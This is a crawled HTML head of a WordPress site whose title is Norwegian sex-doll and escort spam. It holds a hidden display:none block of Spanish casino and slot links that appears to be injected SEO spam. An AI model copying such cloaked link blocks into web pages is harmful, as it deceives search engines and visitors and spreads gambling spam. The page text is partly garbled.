

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/
body_size: 30005
content:
<!DOCTYPE html>
<html lang="es-PE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Real doll kjøpe sex leketøy ben &#8211; realeskorte.no thai massasje gardermoen &#8211; METAUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Feed" href="https://metaut.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Feed de los comentarios" href="https://metaut.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Comentario Real doll kjøpe sex leketøy ben &#8211; realeskorte.no thai massasje gardermoen del feed" href="https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metaut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metaut.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='consal-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://metaut.com/wp-content/themes/consal/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metaut.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://metaut.com/wp-content/themes/consal/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://metaut.com/wp-content/themes/consal/css/venobox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consal-style-css' href='https://metaut.com/wp-content/themes/consal/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='consal-style-inline-css' type='text/css'>
	.site-title a,
	.site-description {
		color: #036696;
	}
		
</style>
<link rel='stylesheet' id='consal-responsive-css' href='https://metaut.com/wp-content/themes/consal/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://metaut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metaut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metaut.com/wp-json/wp/v2/posts/3685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metaut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/" />
<link rel='shortlink' href='https://metaut.com/?p=3685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metaut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetaut.com%2Freal-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metaut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetaut.com%2Freal-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>
<div style="display:none;
<h3>Juego de bingo para pc descargar.</h3>

<p>	
<ol>
    <li>
        <a href="https://metaut.com/tragaperras-online-silverback-multiplier-mountain/">Tragaperras Online Silverback Multiplier Mountain</a>: Un total de 12 selecciones divididas en dos grupos (A y B) serÃ¡n las encargadas de protagonizar el calendario Copa AmÃ©rica 2024.
    </li>
    <li>
        <a href="https://metaut.com/juego-maquina-tragamonedas-gratis/">Juego Maquina Tragamonedas Gratis</a> - AdemÃ¡s, los jugadores deben cumplir un requisito de apuesta de 70x antes de poder retirar sus ganancias.
    </li>
    <li>
        <a href="https://metaut.com/ruleta-juegos-gratis/">Ruleta Juegos Gratis</a>: Por lo tanto, no tiene que esperar y el equipo de finanzas procesarÃ¡ su pago lo antes posible.
    </li>
</ol>
</p>

<h3>Casino en san luis.</h3>

<p>
    <dl>
  <dt><a href="https://metaut.com/maquina-tragamonedas-online-gratis/">Maquina Tragamonedas Online Gratis</a></dt>
    <dd>Esto es sabido, y los principales casinos los utilizan en su publicidad constantemente y compiten entre ellos por ofrecer los mejores bonos posibles..</dd>
  <dt><a href="https://metaut.com/ruleta-online-opiniones/">Ruleta Online Opiniones</a></dt>
    <dd>En general, las mesas estÃ¡n muy sueltas y hay muchas oportunidades para pescar.</dd>
    <dd>Puedes hacer que cada ronda tenga la misma probabilidad de ganar que la ronda anterior.</dd>
</dl>
</p>

<h3>Bingo simulador.</h3>

<p>
<a href="https://metaut.com/descargar-juegos-gratis-de-tragamonedas/">Descargar Juegos Gratis De Tragamonedas</a></br>
El retiro es la forma de cÃ³mo ese dinero retorna del casino en lÃ­nea a nuestras cuenta, suele llevar mÃ¡s tiempo que los depÃ³sitos y dependen tanto de los mÃ©todos de pago cÃ³mo del casino que estemos utilizando..</br>
<a href="https://metaut.com/maquinas-tragamonedas-tragaperras-gratis/">Maquinas Tragamonedas Tragaperras Gratis</a></br>
No tiene sentido desarrollar su habilidad y ganar a lo grande si termina perdiendo ganancias potenciales debido a una plataforma turbia.</br>
<a href="https://metaut.com/juegos-de-casinos-gratis-de-tragamonedas/">Juegos De Casinos Gratis De Tragamonedas</a></br>
</p>



</div>
<link rel="pingback" href="https://metaut.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metaut.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.title span {
	color: #00B7E1
}

.bread_crumb span a span {
    color: #fff;
}

.page_title > h1 {
    color: #ffffff;
    font-size: 25px;
    line-height: 36px;
    margin: 0;
    font-weight: 600;
}
.breadcrumb {
    background-color: #036696;
    position: relative;
    padding: 40px 0;
    margin: 0;
}
.breadcrumb::before{
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(100,100,100, 0.0);
}

.mainmenu .navbar > .container .navbar-brand{
	margin-left: 0;
	padding-top: 2;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	width: 220px;
}

.mainmenu .navbar {
    height: 85px;
}

.fun-fact {
    text-align: center;
    background: #00B7E1;
    color: #fff;
    padding: 20px;
    position: relative;
}



.footer_widgets a:hover {
    color: #00B7E1}

.textwidget .address-box i.fa {
    width: 25px;
    color: #00B7E1;
    font-size: 15px;}

.btn_colored:hover, .consal_btn.btn_colored:hover {
    background: #fff;
    color: #00B7E1;
    border-color: #00B7E1;
}


.blog_text .read_more 
{
    background: #00B7E1 none repeat scroll 0 0;
    color: #ffffff;
    display: table;
    font-weight: 500;
    line-height: 24px;
    margin-top: 15px;
}
.blog_text .read_more:hover {
    background: #fff;
    color: #00B7E1;
    border-color: #00B7E1;
}
.blog_title a:hover {
    color: #00B7E1;
}

.social-icons li a:hover {
    color: #036696;
}

.social-icons {
    padding-top: 0px;
    padding-bottom: 0px;
    display: flex;
    justify-content: center;
}
	
.social-icons li {
    height: 25px;
    width: 25px;
    line-height: 25px;
    background-color: #fff;
    color: #a290a5;
    display: block;
    border-radius: 100%;
    margin: 10px;
	}

 .social-icons li a{
	margin-right: 0;
}

.contact_email ul li{
	color: #a290a5;
}

.tiny_header {
    font-family: lato;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #777;
    font-size: 14px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.contact_email ul li a:hover {
    text-decoration: underline;
    color: #036696;
}

.footer {
    font-family: lato;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    font-size: 14px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
	  background-color: #036696;
    position: relative;
}




@media screen and (min-width: 1200px) {
  .sngle_project_image img {
    max-width: 95%;
  }
}

@media screen and (max-width: 991px){
  .footer_about_us{
    margin: 0;
  }
  .about_us_wrapper{
    padding-right: 30px;
  }
  .single_blog_post,.single_blog_post.no_margin{
    margin-bottom: 40px;
  }
  .pagination{
    margin: 0;
  }
}
/*
////////////// MEDIUM DEVICES //////////////
*/
@media (min-width: 992px) and (max-width: 1199px){
  .slider_navigatiors{
    top: -24px;
  }

  .single_blog_content blockquote{
    margin: 46px 129px 45px 80px;
  }
  .single_recent_post{
    width: 62%;
  }
}


/*////////////// TAB OR LARGE MOBILE PHONE //////////////*/
@media (min-width: 768px) and (max-width: 991px){

  /* MENU CSS */
  .mainmenu .navbar-nav li > a{
    font-size: 13px;
    padding:0 7px;
  }
  .mainmenu .navbar-nav li.menu-item-has-children > a {
    padding-right: 15px;
  }
  .has_dropdown .dropdwon {
    width: 200px;
  }
  /* CALL TO ACTION*/
  .call_to_action{
    text-align: center;
  }
  .promo_btn{
    float: none;
  }


  /*team area*/
  .slider_navigatiors{
    top: -28px;
  }

  /*TESTOMONIAL AREA*/
  .single_testimonial{
    padding: 75px 50px 35px;
  }

  /*CONTACT AREA*/
  .form_wrapper .message_btn{
    margin-top: 0;
  }

  /*Sinngle Blog Page*/
  .single_recent_post {
    width: 63%;
  }
  .single_blog_content blockquote{
    margin: 36px 30px 35px;
  }
}


/*////////////// CUSTOM RESPONSIVE CSS //////////////*/
@media screen and (max-width: 767px){
  
  .blog_posts,
  .section ,
  .single_blog_bla {
      padding: 60px 0px;
  }
  .consal_blog_single img,
  .portfolio_image img {
    width: 100%;
  }
  .blog_content .blog_title > h3 {
    margin-top: 20px;
  }
  .container{
    width: 450px;
  }
  .section_padding {}
  .about_us_title h1{
    margin-bottom: 45px;
  }
  .section_title .title{
    font-size: 28px;
  }

  /* MOBILE MENU CSS */
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  .navbar-default .navbar-toggle{
    border: none;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover{
    background-color: #036696;
    color: #fff;
  }
  .navbar-default .navbar-toggle .icon-bar{
    height: 2px;
  }
  .navbar-default .navbar-toggle .icon-bar:hover {
    color: #fff;
  }
  .navbar-default .navbar-toggle .cross:before,
  .navbar-default .navbar-toggle .cross:after{
    content: "";
    width: 100%;
    height: 1px;
    background: #fff;
    left: 0;
    position: absolute;
  }
  .navbar-default .navbar-toggle .cross{
    position: relative;
  }
  .navbar-default .navbar-toggle .cross:before{
    top: -5px;
  }
  .navbar-default .navbar-toggle .cross:after{
    bottom: -5px;
  }
  .mainmenu .navbar .container{
    position: relative;
  }
  #bs-example-navbar-collapse-1{
    padding: 0 20px;
    background: #ececec;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .serach_icon{
    display: none;
  }
  .mainmenu .nav > li{
    border-bottom: 1px solid #999;
  }
  .mainmenu .nav > li:last-child{
    border-bottom: 0;
  }
  .mainmenu .navbar-nav li > a{
    line-height: 40px;
    padding: 0;
    cursor: pointer;
  }
  .mainmenu .navbar-nav > li > a::before{
    display: none;
  }
  .mainmenu .navbar-nav li > a:hover,
  .mainmenu .navbar-nav li > a:focus,
  .mainmenu .navbar-nav > li:hover > a{
    color: #00B7E1;
  }
  .navbar-nav{
    margin: 0;
  }
  .has_dropdown a span{
    float: right;
  }
  .has_dropdown .dropdwon{
    position: initial;
    opacity: 1;
    visibility: visible;
    width: 100%;
    background: #1c2b35;
    transition: 0s;
  }
  .has_dropdown .dropdwon ul li{
    border-bottom:0;
  }
  .mainmenu .navbar-nav li a span {
    margin-top: 13px;
  }
  .has_dropdown .dropdwon ul li a:hover{
    background: none;
  }
  /* TINY HEADER STYLE GOES HERE */
  .tiny_header{
    text-align: center;
  }
  .contact_email{
    margin-bottom: 10px;
  }
  .tiny_header .contact_email, .social_icons{
    float: none;
  }

  /* menu area css */
  .mainmenu .navbar > .container .navbar-brand{
    padding-top: 9px;
  }

  /*SLIDER AREA CSS*/
  .single_slider_wrapper .small_title{
    font-size: 18px;
  }
  .single_slider_wrapper .big_title{
    font-size: 42px;
  }

  /* ABOUYT US SECTIION */
  .about_us_image{
    margin-top: 45px;
  }

  /* SERVICE AREA CSS */
	.single_service.no_margin {
	  margin-bottom: 30px;
	}

  /* CALL TO ACTION SECTION  */
  .call_to_action{
    text-align: center;
    padding: 50px 0;
  }
	.call_to_action .promo_text {
	  font-size: 20px;
	  margin-bottom: 35px;
	}
  .promo_btn{
    float: none;
  }
  .call_to_action .promo_text .focused{
    font-size: 30px;
  }

  /* WHAT WE DO AREA */
  .what_we_do{
    margin-bottom: 50px;
  }

  /* WHAT WE DO AREA */
  .hover_overlay .social_links{
    width: 100%;
    text-align: center;
  }

  /* testiomonial area */
  .testimonial_wrapper{
    margin-top: 50px;
  }
  .single_testimonial{
    padding: 75px 45px 45px;
  }
  .testimonial_text::before{
    right: 100%;
  }

  /* CONTACT AREA CSS */
  .contact_address_wrapper{
    margin-top: 35px;
  }
  .contact .social_icons{
    margin-top: 15px;
  }
  .footer_widgets.sevices{
    margin-top: 50px;
  }
  .footer_text, .footer_social{
    float: none;
  }
  .tiny_footer{
    text-align: center;
  }

  /* SERVICE AREA CSS  */
  .choose_callback_title > h1{
    font-size: 26px;
  }
  .choose_us_text {
    padding-bottom: 20px;
    padding-top: 28px;
  }
  .services_page .single_service,
  .services_page .single_service.no_margin{
    margin-bottom: 35px;
  }
  .call_back_wrapper{
  	margin-top: 50px;
  }

  /* SINGLE BLOG PAGE CSS */
  .search_bar {
    margin-bottom: 40px;
  }
  .single_blog_content blockquote{
    margin: 20px;
  }
  .tag_share .social_icons{
    float: right;
  }
  .margin_xs{
    margin-top: 50px;
  }
  .comments {
    margin-top: 30px;
  }
  .comments .media{
    margin-bottom: 30px;
  }
  .reply_comments {
    margin-left: 45px;
  }
  .project_content_title h3{

  }

  /* SSINBGLE SERVICE PAGE */
  .service_sidebar .service_catagory{
    text-align: center;
  }
  .service_catagory ul li{
    display: inline-block;
    margin: 0 20px;
  }
  .service_catagory ul li a{
    padding: 0 20px;
  }

	body header.hero_section .navbar-default .navbar-nav > li > a:focus, 
	body header.hero_section .navbar-default .navbar-nav > li > a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li.current-menu-item a, 
	body header.hero_section .mainmenu .navbar-nav > li.current-menu-item > a {
	  color: #7E7E7E !important;
		background: #E1E1E1
			
		
	}
  /* Visual Composer */
  body .main-container .vc_custom_1484638105984,
  body .main-container .vc_custom_1484715471099,
  body .main-container .vc_custom_1484716408703,
  body .main-container .vc_custom_1484715895017 {
	  margin-bottom: 35px !important;
	}
  body .main-container .vc_custom_1484715471099 {
	  margin-bottom: 35px !important;
	}	
	body .main-container .vc_custom_1484714521921 {
	  padding-bottom: 0px !important;
	  padding-top: 0px !important;
	}
	body .main-container .vc_custom_1484731092167,
	body .main-container .vc_custom_1484996551221 {
	  padding-top: 70px !important;
	}

	body .main-container .vc_custom_1484989952958,
	body .main-container .vc_custom_1484989778899,
	body .main-container .vc_custom_1484989880681 {
	  margin-bottom: 35px!important;
	  margin-top: 35px!important;
	}
